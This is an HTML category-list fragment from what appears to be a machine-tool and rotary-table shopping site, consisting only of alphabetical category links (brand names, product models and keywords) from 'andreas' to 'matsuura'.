	<li class="cat-item cat-item-2597"><a href="https://horizontalverticalrotary.com/category/andreas/" >andreas</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://horizontalverticalrotary.com/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://horizontalverticalrotary.com/category/applique/" >applique</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://horizontalverticalrotary.com/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://horizontalverticalrotary.com/category/arburg/" >arburg</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://horizontalverticalrotary.com/category/arcs/" >arcs</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://horizontalverticalrotary.com/category/arter/" >arter</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://horizontalverticalrotary.com/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://horizontalverticalrotary.com/category/assorts/" >assorts&#039;</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://horizontalverticalrotary.com/category/augusta/" >augusta</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://horizontalverticalrotary.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://horizontalverticalrotary.com/category/auzaar/" >auzaar</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://horizontalverticalrotary.com/category/avid/" >avid</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://horizontalverticalrotary.com/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://horizontalverticalrotary.com/category/bearing/" >bearing</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://horizontalverticalrotary.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://horizontalverticalrotary.com/category/bending/" >bending</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://horizontalverticalrotary.com/category/berger/" >berger</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://horizontalverticalrotary.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://horizontalverticalrotary.com/category/bestequip/" >bestequip</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://horizontalverticalrotary.com/category/bevel/" >bevel</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://horizontalverticalrotary.com/category/bison/" >bison</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://horizontalverticalrotary.com/category/bison-bial/" >bison-bial</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://horizontalverticalrotary.com/category/blanchard/" >blanchard</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://horizontalverticalrotary.com/category/bodee/" >bodee</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://horizontalverticalrotary.com/category/bolton/" >bolton</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://horizontalverticalrotary.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://horizontalverticalrotary.com/category/bosch-grl2000-40hvk/" >bosch-grl2000-40hvk</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://horizontalverticalrotary.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://horizontalverticalrotary.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://horizontalverticalrotary.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://horizontalverticalrotary.com/category/bridgeport/" >bridgeport</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://horizontalverticalrotary.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://horizontalverticalrotary.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://horizontalverticalrotary.com/category/bryant/" >bryant</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://horizontalverticalrotary.com/category/buffoli/" >buffoli</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://horizontalverticalrotary.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://horizontalverticalrotary.com/category/bullard/" >bullard</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://horizontalverticalrotary.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://horizontalverticalrotary.com/category/buyohlic/" >buyohlic</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://horizontalverticalrotary.com/category/camco/" >camco</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://horizontalverticalrotary.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://horizontalverticalrotary.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://horizontalverticalrotary.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://horizontalverticalrotary.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://horizontalverticalrotary.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://horizontalverticalrotary.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://horizontalverticalrotary.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://horizontalverticalrotary.com/category/chuck/" >chuck</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://horizontalverticalrotary.com/category/chuo/" >chuo</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://horizontalverticalrotary.com/category/cincinatti/" >cincinatti</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://horizontalverticalrotary.com/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://horizontalverticalrotary.com/category/ckel/" >ckel</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://horizontalverticalrotary.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://horizontalverticalrotary.com/category/cloudray/" >cloudray</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://horizontalverticalrotary.com/category/clubiona/" >clubiona</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://horizontalverticalrotary.com/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://horizontalverticalrotary.com/category/comec/" >comec</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://horizontalverticalrotary.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://horizontalverticalrotary.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://horizontalverticalrotary.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://horizontalverticalrotary.com/category/confusion/" >confusion</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://horizontalverticalrotary.com/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://horizontalverticalrotary.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://horizontalverticalrotary.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://horizontalverticalrotary.com/category/corner/" >corner</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://horizontalverticalrotary.com/category/croptoberfest/" >croptoberfest</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://horizontalverticalrotary.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://horizontalverticalrotary.com/category/cstberger/" >cstberger</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://horizontalverticalrotary.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://horizontalverticalrotary.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://horizontalverticalrotary.com/category/cyclorotor/" >cyclorotor</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://horizontalverticalrotary.com/category/deckel/" >deckel</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://horizontalverticalrotary.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://horizontalverticalrotary.com/category/defective/" >defective</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://horizontalverticalrotary.com/category/degree/" >degree</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://horizontalverticalrotary.com/category/deko/" >deko</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://horizontalverticalrotary.com/category/demo-6/" >demo-6&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://horizontalverticalrotary.com/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://horizontalverticalrotary.com/category/designs/" >designs</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://horizontalverticalrotary.com/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://horizontalverticalrotary.com/category/diameter/" >diameter</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://horizontalverticalrotary.com/category/differences/" >differences</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://horizontalverticalrotary.com/category/dividing/" >dividing</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://horizontalverticalrotary.com/category/diving/" >diving</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://horizontalverticalrotary.com/category/dixi/" >dixi</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://horizontalverticalrotary.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://horizontalverticalrotary.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://horizontalverticalrotary.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://horizontalverticalrotary.com/category/dual-hand/" >dual-hand</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://horizontalverticalrotary.com/category/dual-purpose/" >dual-purpose</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://horizontalverticalrotary.com/category/dw074kd/" >dw074kd</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://horizontalverticalrotary.com/category/e-pak/" >e-pak</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://horizontalverticalrotary.com/category/eatoncutler-hammer/" >eatoncutler-hammer</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://horizontalverticalrotary.com/category/eimeldingen/" >eimeldingen</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://horizontalverticalrotary.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://horizontalverticalrotary.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://horizontalverticalrotary.com/category/electroswitch/" >electroswitch</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://horizontalverticalrotary.com/category/elikliv/" >elikliv</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://horizontalverticalrotary.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://horizontalverticalrotary.com/category/emco/" >emco</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://horizontalverticalrotary.com/category/enco/" >enco</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://horizontalverticalrotary.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://horizontalverticalrotary.com/category/equip/" >equip</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://horizontalverticalrotary.com/category/er-25/" >er-25</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://horizontalverticalrotary.com/category/er40/" >er40</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://horizontalverticalrotary.com/category/establish/" >establish</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://horizontalverticalrotary.com/category/evaporator/" >evaporator</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://horizontalverticalrotary.com/category/evtols/" >evtols</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://horizontalverticalrotary.com/category/excel/" >excel</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://horizontalverticalrotary.com/category/excitron/" >excitron</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://horizontalverticalrotary.com/category/exploit/" >exploit</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://horizontalverticalrotary.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://horizontalverticalrotary.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://horizontalverticalrotary.com/category/fabricating/" >fabricating</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://horizontalverticalrotary.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://horizontalverticalrotary.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://horizontalverticalrotary.com/category/fadal/" >fadal</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://horizontalverticalrotary.com/category/farming/" >farming</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://horizontalverticalrotary.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://horizontalverticalrotary.com/category/faulty/" >faulty</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://horizontalverticalrotary.com/category/fibro/" >fibro</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://horizontalverticalrotary.com/category/finiris/" >finiris</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://horizontalverticalrotary.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://horizontalverticalrotary.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://horizontalverticalrotary.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://horizontalverticalrotary.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://horizontalverticalrotary.com/category/fohrenbach/" >föhrenbach</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://horizontalverticalrotary.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://horizontalverticalrotary.com/category/foresight/" >foresight</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://horizontalverticalrotary.com/category/foxalien/" >foxalien</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://horizontalverticalrotary.com/category/fruits/" >fruits</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://horizontalverticalrotary.com/category/fukuda/" >fukuda</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://horizontalverticalrotary.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://horizontalverticalrotary.com/category/gage/" >gage</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://horizontalverticalrotary.com/category/galvo/" >galvo</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://horizontalverticalrotary.com/category/ganro/" >ganro</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://horizontalverticalrotary.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://horizontalverticalrotary.com/category/gate/" >gate</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://horizontalverticalrotary.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://horizontalverticalrotary.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://horizontalverticalrotary.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://horizontalverticalrotary.com/category/glas-col/" >glas-col</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://horizontalverticalrotary.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://horizontalverticalrotary.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://horizontalverticalrotary.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://horizontalverticalrotary.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://horizontalverticalrotary.com/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://horizontalverticalrotary.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://horizontalverticalrotary.com/category/h5685/" >h5685</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://horizontalverticalrotary.com/category/h6195/" >h6195</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://horizontalverticalrotary.com/category/h7506/" >h7506</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://horizontalverticalrotary.com/category/haas/" >haas</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://horizontalverticalrotary.com/category/habita/" >habita</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://horizontalverticalrotary.com/category/haldiy/" >haldiy</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://horizontalverticalrotary.com/category/hamill/" >hamill</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://horizontalverticalrotary.com/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://horizontalverticalrotary.com/category/hardinge/" >hardinge</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://horizontalverticalrotary.com/category/harig/" >harig</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://horizontalverticalrotary.com/category/harmonic/" >harmonic</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://horizontalverticalrotary.com/category/hartford/" >hartford</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://horizontalverticalrotary.com/category/heald/" >heald</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://horizontalverticalrotary.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://horizontalverticalrotary.com/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://horizontalverticalrotary.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://horizontalverticalrotary.com/category/high-precision/" >high-precision</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://horizontalverticalrotary.com/category/hilti/" >hilti</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://horizontalverticalrotary.com/category/hiperdex/" >hiperdex</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://horizontalverticalrotary.com/category/hoffman/" >hoffman</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://horizontalverticalrotary.com/category/hofmann/" >hofmann</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://horizontalverticalrotary.com/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://horizontalverticalrotary.com/category/hollow/" >hollow</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://horizontalverticalrotary.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://horizontalverticalrotary.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://horizontalverticalrotary.com/category/homge/" >homge</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://horizontalverticalrotary.com/category/honeywell/" >honeywell</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://horizontalverticalrotary.com/category/horizontal/" >horizontal</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://horizontalverticalrotary.com/category/horizontalvertical/" >horizontalvertical</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://horizontalverticalrotary.com/category/howden/" >howden</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://horizontalverticalrotary.com/category/huepar/" >huepar</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://horizontalverticalrotary.com/category/hv-10/" >hv-10</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://horizontalverticalrotary.com/category/hv-12/" >hv-12</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://horizontalverticalrotary.com/category/hv-16/" >hv-16</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://horizontalverticalrotary.com/category/hv-3/" >hv-3</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://horizontalverticalrotary.com/category/hv-4/" >hv-4</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://horizontalverticalrotary.com/category/hv-6/" >hv-6</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://horizontalverticalrotary.com/category/hv-8/" >hv-8</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://horizontalverticalrotary.com/category/hv302/" >hv302</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://horizontalverticalrotary.com/category/hv4-mt2/" >hv4-mt2</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://horizontalverticalrotary.com/category/hv4110/" >hv4110</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://horizontalverticalrotary.com/category/hv505r/" >hv505r</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://horizontalverticalrotary.com/category/hv6/" >hv6-</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://horizontalverticalrotary.com/category/hv6-3/" >hv6-3</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://horizontalverticalrotary.com/category/hv6-4/" >hv6-4</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://horizontalverticalrotary.com/category/hv6-4slots/" >hv6-4slots</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://horizontalverticalrotary.com/category/hv6-6/" >hv6-6</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://horizontalverticalrotary.com/category/hv6-mt2/" >hv6-mt2</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://horizontalverticalrotary.com/category/hv6-rotary/" >hv6-rotary</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://horizontalverticalrotary.com/category/hv6150mm/" >hv6150mm</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://horizontalverticalrotary.com/category/hvr505r/" >hvr505r</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://horizontalverticalrotary.com/category/hydromat/" >hydromat</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://horizontalverticalrotary.com/category/iglobalbuy/" >iglobalbuy</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://horizontalverticalrotary.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://horizontalverticalrotary.com/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://horizontalverticalrotary.com/category/improving/" >improving</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://horizontalverticalrotary.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://horizontalverticalrotary.com/category/inch-100mm/" >inch-100mm</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://horizontalverticalrotary.com/category/inch200/" >inch200</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://horizontalverticalrotary.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://horizontalverticalrotary.com/category/inches-4/" >inches-4</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://horizontalverticalrotary.com/category/inches100/" >inches100</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://horizontalverticalrotary.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://horizontalverticalrotary.com/category/independent/" >independent</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://horizontalverticalrotary.com/category/index/" >index</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://horizontalverticalrotary.com/category/indexer/" >indexer</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://horizontalverticalrotary.com/category/indexing/" >indexing</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://horizontalverticalrotary.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://horizontalverticalrotary.com/category/inline/" >inline</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://horizontalverticalrotary.com/category/inspiritech/" >inspiritech</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://horizontalverticalrotary.com/category/insta360/" >insta360</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://horizontalverticalrotary.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://horizontalverticalrotary.com/category/isopropanol/" >isopropanol</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://horizontalverticalrotary.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://horizontalverticalrotary.com/category/jaws/" >jaws</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://horizontalverticalrotary.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://horizontalverticalrotary.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://horizontalverticalrotary.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://horizontalverticalrotary.com/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://horizontalverticalrotary.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://horizontalverticalrotary.com/category/kaka/" >kaka</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://horizontalverticalrotary.com/category/kalanjari/" >kalanjari</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://horizontalverticalrotary.com/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://horizontalverticalrotary.com/category/kearney/" >kearney</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://horizontalverticalrotary.com/category/kempsmith/" >kempsmith</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://horizontalverticalrotary.com/category/kenco/" >kenco</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://horizontalverticalrotary.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://horizontalverticalrotary.com/category/kingsbury/" >kingsbury</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://horizontalverticalrotary.com/category/kitagawa/" >kitagawa</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://horizontalverticalrotary.com/category/kitamura/" >kitamura</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://horizontalverticalrotary.com/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://horizontalverticalrotary.com/category/kraft/" >kraft</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://horizontalverticalrotary.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://horizontalverticalrotary.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://horizontalverticalrotary.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://horizontalverticalrotary.com/category/lathe/" >lathe</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://horizontalverticalrotary.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://horizontalverticalrotary.com/category/leica/" >leica</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://horizontalverticalrotary.com/category/leitz/" >leitz</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://horizontalverticalrotary.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://horizontalverticalrotary.com/category/lightburn/" >lightburn</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://horizontalverticalrotary.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://horizontalverticalrotary.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://horizontalverticalrotary.com/category/lines/" >lines</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://horizontalverticalrotary.com/category/lomvum/" >lomvum</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://horizontalverticalrotary.com/category/m1077/" >m1077</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://horizontalverticalrotary.com/category/machel/" >machel</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://horizontalverticalrotary.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://horizontalverticalrotary.com/category/machining/" >machining</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://horizontalverticalrotary.com/category/machinist/" >machinist</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://horizontalverticalrotary.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://horizontalverticalrotary.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://horizontalverticalrotary.com/category/makera/" >makera</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://horizontalverticalrotary.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://horizontalverticalrotary.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://horizontalverticalrotary.com/category/makino/" >makino</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://horizontalverticalrotary.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://horizontalverticalrotary.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://horizontalverticalrotary.com/category/mastercam/" >mastercam</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://horizontalverticalrotary.com/category/mastercraft/" >mastercraft</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://horizontalverticalrotary.com/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://horizontalverticalrotary.com/category/mating/" >mating</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://horizontalverticalrotary.com/category/matsumoto/" >matsumoto</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://horizontalverticalrotary.com/category/matsuura/" >matsuura</a>
</li>
